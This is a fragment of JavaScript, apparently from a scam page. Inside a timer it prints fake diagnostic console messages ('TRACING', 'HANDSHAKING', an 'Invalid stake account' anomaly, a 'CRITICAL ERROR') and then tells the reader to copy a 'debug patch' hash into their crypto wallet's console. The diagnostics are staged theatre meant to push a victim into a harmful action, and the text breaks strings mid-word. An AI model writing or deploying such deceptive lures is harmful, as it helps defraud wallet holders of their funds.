
  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xd3ee7
57e inside Invalid stake account");

  console.error("CRITICAL ERROR: Manual pat
ch required for Invalid stake account");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH